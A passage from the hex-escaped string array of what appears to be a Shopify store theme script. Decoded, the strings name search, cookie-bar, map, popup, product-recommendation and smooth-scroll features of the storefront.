x69\x76\x65\x2D\x66\x69\x6C\x74\x65\x72\x73","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x42\x79","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64","\x26\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x5F\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x6C\x69\x6E\x6B\x2D\x73\x65\x61\x72\x63\x68\x2D\x72\x65\x73\x75\x6C\x74\x73","\x74\x72\x69\x6D","\x70\x72\x6F\x64\x75\x63\x74\x2C","\x71","\x67\x65\x74","\x26\x74\x79\x70\x65\x3D","\x73\x65\x61\x72\x63\x68\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x63\x6F\x6E\x74\x65\x6E\x74\x26\x71\x3D","\x73\x74\x61\x63\x6B\x61\x62\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x69\x73\x74","\x72\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x73\x61\x66\x61\x72\x69","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x31","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x33","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x31\x2E\x30","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F\x2C\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x73\x76\x67","\x5F\x63\x72\x65\x61\x74\x65\x51\x72\x43\x6F\x64\x65","\x64\x61\x74\x61\x2D\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x2E\x67\x69\x66\x74\x2D\x63\x61\x72\x64\x5F\x5F\x71\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x72\x69\x6E\x74\x22\x5D","\x5F\x70\x72\x69\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x63\x6F\x64\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x43\x6F\x64\x65","\x70\x72\x69\x6E\x74","\x6C\x6F\x63\x61\x6C\x65\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x63\x61\x6C\x65\x2D\x70\x69\x63\x6B\x65\x72","\x63\x75\x72\x72\x65\x6E\x63\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x63\x75\x72\x72\x65\x6E\x63\x79\x2D\x70\x69\x63\x6B\x65\x72","\x63\x6F\x6F\x6B\x69\x65\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x63\x6F\x6F\x6B\x69\x65\x2D\x62\x61\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x63\x63\x65\x70\x74\x2D\x74\x65\x72\x6D\x73\x22\x5D","\x5F\x61\x63\x63\x65\x70\x74\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72\x54\x65\x72\x6D\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72","\x63\x6F\x6F\x6B\x69\x65\x57\x61\x73\x41\x63\x63\x65\x70\x74\x65\x64","\x68\x65\x61\x64\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x65\x61\x72\x63\x68\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x22\x5D","\x73\x65\x61\x72\x63\x68\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x65\x61\x72\x63\x68\x52\x65\x73\x75\x6C\x74\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x63\x6C\x6F\x73\x65\x42\x75\x74\x74\x6F\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x63\x6C\x6F\x73\x65\x2D\x62\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x46\x69\x6C\x74\x65\x72","\x69\x73\x53\x65\x61\x72\x63\x68\x4F\x70\x65\x6E","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x69\x6E\x70\x75\x74\x22\x5D","\x5F\x63\x6C\x65\x61\x72\x49\x6E\x70\x75\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x75\x6E\x66\x69\x78\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x75\x6E\x66\x69\x78\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73","\x5F\x68\x61\x6E\x64\x6C\x65\x54\x61\x62","\x5F\x64\x6F\x53\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x79\x70\x65","\x5F\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x43\x68\x61\x6E\x67\x65\x64","\x73\x75\x62\x6D\x69\x74","\x5F\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x62\x6D\x69\x74","\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x68\x65\x61\x64\x65\x72\x2D\x2D\x73\x65\x61\x72\x63\x68\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x78\x65\x64","\x69\x73\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x6C\x6C\x65\x64","\x54\x61\x62","\x6C\x61\x73\x74\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65","\x20\x41\x4E\x44\x20","\x70\x72\x6F\x64\x75\x63\x74\x5F\x74\x79\x70\x65\x3A","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74","\x3F\x76\x69\x65\x77\x3D\x61\x6A\x61\x78\x26\x71\x3D","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x76\x69\x65\x77\x2D\x61\x6C\x6C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73\x2D\x69\x6E\x6E\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x5F\x64\x65\x62\x6F\x75\x6E\x63\x65","\x73\x65\x61\x72\x63\x68\x42\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x2D\x63\x61\x72\x74","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x4C\x61\x79\x6F\x75\x74","\x2E\x6E\x61\x76\x2D\x62\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x64\x65\x73\x6B\x74\x6F\x70\x2D\x6E\x61\x76","\x64\x65\x73\x6B\x74\x6F\x70\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x64\x65\x73\x6B\x74\x6F\x70\x4F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x6D\x6F\x62\x69\x6C\x65\x2D\x6E\x61\x76","\x6D\x6F\x62\x69\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x63\x75\x73\x74\x6F\x6D\x65\x72\x4C\x6F\x67\x69\x6E\x46\x6F\x72\x6D","\x23\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x72\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64\x46\x6F\x72\x6D","\x23\x72\x65\x63\x6F\x76\x65\x72\x5F\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D\x22\x5D","\x5F\x73\x68\x6F\x77\x52\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64","\x6D\x61\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x72\x6B\x65\x72\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x72\x6B\x65\x72\x73","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x70\x69\x4B\x65\x79","\x6D\x61\x70\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x5F\x69\x6E\x69\x74\x4D\x61\x70\x73","\x63\x6C\x65\x61\x72\x49\x6E\x73\x74\x61\x6E\x63\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6D\x61\x70\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x74\x6F\x72\x65\x22\x5D","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x69\x74\x65\x6D","\x5F\x73\x68\x6F\x77\x53\x74\x6F\x72\x65","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x64\x61\x74\x61\x2D\x73\x74\x6F\x72\x65\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x4D\x61\x70","\x66\x69\x6C\x6C\x43\x6F\x6C\x6F\x72","\x69\x63\x6F\x6E","\x6D\x61\x72\x6B\x65\x72\x41\x63\x74\x69\x76\x65\x43\x6F\x6C\x6F\x72","\x6D\x61\x72\x6B\x65\x72\x43\x6F\x6C\x6F\x72","\x5F\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x70\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x61\x70\x69\x2F\x6A\x73\x3F\x6B\x65\x79\x3D","\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x4D\x61\x70","\x73\x68\x6F\x77\x4D\x61\x70\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x5B\x64\x61\x74\x61\x2D\x67\x6D\x61\x70\x2D\x73\x74\x79\x6C\x65\x5D","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x64\x65\x73\x6B\x74\x6F\x70\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x6D\x6F\x62\x69\x6C\x65\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x67\x65\x74\x43\x65\x6E\x74\x65\x72","\x73\x65\x74\x43\x65\x6E\x74\x65\x72","\x61\x64\x64\x44\x6F\x6D\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4D\x61\x72\x6B\x65\x72\x43\x6C\x69\x63\x6B\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x73\x65\x61\x72\x63\x68\x2F\x3F\x61\x70\x69\x3D\x31\x26\x71\x75\x65\x72\x79\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x5F\x67\x65\x6F\x63\x6F\x64\x65\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x47\x65\x6F\x63\x6F\x64\x65\x72","\x4F\x4B","\x47\x65\x6F\x63\x6F\x64\x65\x72\x53\x74\x61\x74\x75\x73","\x67\x65\x6F\x6D\x65\x74\x72\x79","\x4D\x31\x32\x2E\x35\x2C\x30\x20\x43\x36\x2E\x33\x38\x38\x38\x38\x39\x2C\x30\x20\x30\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x30\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x30\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x31\x31\x2E\x31\x31\x31\x31\x31\x31\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x31\x31\x2E\x35\x32\x37\x37\x37\x38\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x31\x2E\x38\x30\x35\x35\x35\x36\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x32\x2E\x30\x38\x33\x33\x33\x33\x2C\x33\x32\x20\x31\x32\x2E\x35\x2C\x33\x32\x20\x43\x31\x32\x2E\x39\x31\x36\x36\x36\x37\x2C\x33\x32\x20\x31\x33\x2E\x31\x39\x34\x34\x34\x34\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x33\x2E\x34\x37\x32\x32\x32\x32\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x33\x2E\x38\x38\x38\x38\x38\x39\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x32\x35\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x32\x35\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x32\x35\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x31\x38\x2E\x36\x31\x31\x31\x31\x31\x2C\x30\x20\x31\x32\x2E\x35\x2C\x30\x20\x5A\x20\x4D\x31\x32\x2C\x31\x36\x20\x43\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x31\x36\x20\x38\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x38\x2C\x31\x32\x20\x43\x38\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x38\x20\x31\x32\x2C\x38\x20\x43\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x38\x20\x31\x36\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x31\x36\x2C\x31\x32\x20\x43\x31\x36\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x31\x36\x20\x31\x32\x2C\x31\x36\x20\x5A","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x67\x65\x6F\x63\x6F\x64\x65","\x68\x69\x64\x64\x65\x6E\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x65\x78\x69\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65","\x65\x78\x69\x74\x50\x6F\x70\x75\x70","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70","\x5B\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65\x5D","\x75\x73\x65\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x5F\x6C\x6F\x61\x64\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x43\x6F\x75\x6E\x74","\x70\x72\x6F\x64\x75\x63\x74\x49\x64","\x26\x6C\x69\x6D\x69\x74\x3D","\x70\x72\x6F\x64\x75\x63\x74\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x55\x72\x6C","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x26\x70\x72\x6F\x64\x75\x63\x74\x5F\x69\x64\x3D","\x63\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74\x49\x64","\x5F\x73\x61\x76\x65\x43\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74","\x72\x65\x63\x65\x6E\x74\x6C\x79\x56\x69\x65\x77\x65\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x5F\x66\x65\x74\x63\x68\x50\x72\x6F\x64\x75\x63\x74\x73","\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x73\x74\x61\x74\x69\x63\x2D\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x22\x5D\x20\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74\x26\x71\x3D","\x3F\x76\x69\x65\x77\x3D","\x5F\x67\x65\x74\x53\x65\x61\x72\x63\x68\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x20\x4F\x52\x20","\x69\x64\x3A","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x73","\x69\x6E\x73\x74\x61\x6E\x63\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x4C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x75\x6E\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x72\x65\x6F\x72\x64\x65\x72","\x5F\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x62\x6C\x6F\x63\x6B\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x72\x65\x67\x69\x73\x74\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D","\x5F\x66\x69\x6E\x64\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x72\x65\x6D\x6F\x76\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64\x5D","\x73\x65\x63\x74\x69\x6F\x6E\x49\x64","\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x5F\x63\x72\x65\x61\x74\x65\x49\x6E\x73\x74\x61\x6E\x63\x65","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65","\x61\x73\x73\x69\x67\x6E","\x4C\x6F\x67\x67\x65\x64\x20\x65\x78\x63\x65\x70\x74\x69\x6F\x6E\x20\x28\x74\x68\x69\x73\x20\x6D\x61\x79\x20\x68\x61\x70\x70\x65\x6E\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x74\x72\x69\x65\x64\x20\x74\x6F\x20\x65\x64\x69\x74\x20\x74\x68\x65\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x6F\x70\x65\x72\x6C\x79\x20\x61\x64\x6A\x75\x73\x74\x69\x6E\x67\x20\x74\x68\x65\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x29\x3A\x20","\x2E\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x66\x66\x65\x63\x74","\x63\x79\x63\x6C\x65\x53\x70\x65\x65\x64","\x64\x61\x74\x61\x2D\x62\x6C\x6F\x63\x6B\x2D\x69\x6E\x64\x65\x78","\x2E\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x6C\x61\x79\x2D\x76\x69\x64\x65\x6F\x22\x5D","\x5F\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x69\x73\x2D\x70\x6C\x61\x79\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72","\x5F\x5F\x66\x6F\x72\x63\x65\x53\x6D\x6F\x6F\x74\x68\x53\x63\x72\x6F\x6C\x6C\x50\x6F\x6C\x79\x66\x69\x6C\x6C\x5F\x5F","\x48\x54\x4D\x4C\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x49\x6E\x74\x6F\x56\x69\x65\x77","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x4D\x53\x49\x45\x20\x7C\x54\x72\x69\x64\x65\x6E\x74\x2F\x7C\x45\x64\x67\x65\x2F","\x73\x63\x72\x6F\x6C\x6C\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x56\x61\x6C\x75\x65\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x63\x6F\x6E\x76\x65\x72\x74\x65\x64","\x65\x6C\x65\x6D\x65\x6E\x74\x53\x63\x72\x6F\x6C\x6C","\x62\x65\x68\x61\x76\x69\x6F\x72","\x69\x6E\x73\x74\x61\x6E\x74","\x62\x65\x68\x61\x76\x69\x6F\x72\x20\x6D\x65\x6D\x62\x65\x72\x20\x6F\x66\x20\x53\x63\x72\x6F\x6C\x6C\x4F\x70\x74\x69\x6F\x6E\x73\x20","\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x20\x76\x61\x6C\x69\x64\x20\x76\x61\x6C\x75\x65\x20\x66\x6F\x72\x20\x65\x6E\x75\x6D\x65\x72\x61\x74\x69\x6F\x6E\x20\x53\x63\x72\x6F\x6C\x6C\x42\x65\x68\x61\x76\x69\x6F\x72\x2E","\x59","\x58","\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x73\x74\x61\x72\x74\x58","\x73\x74\x61\x72\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x6D\x65\x74\x68\x6F\x64","\x72\x65\x6C\x4C\x69\x73\x74","\x73\x75\x70\x70\x6F\x72\x74\x73","\x70\x72\x65\x66\x65\x74\x63\x68","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x64\x61\x74\x61\x73\x65\x74","\x69\x6E\x73\x74\x61\x6E\x74\x41\x6C\x6C\x6F\x77\x45\x78\x74\x65\x72\x6E\x61\x6C\x4C\x69\x6E\x6B\x73","\x69\x6E\x73\x74\x61\x6E\x74\x57\x68\x69\x74\x65\x6C\x69\x73\x74","\x69\x6E\x73\x74\x61\x6E\x74\x4D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x53\x68\x6F\x72\x74\x63\x75\x74","\x69\x6E\x73\x74\x61\x6E\x74\x49\x6E\x74\x65\x6E\x73\x69\x74\x79","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2D\x6F\x6E\x6C\x79","\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x73\x61\x76\x65\x44\x61\x74\x61","\x65\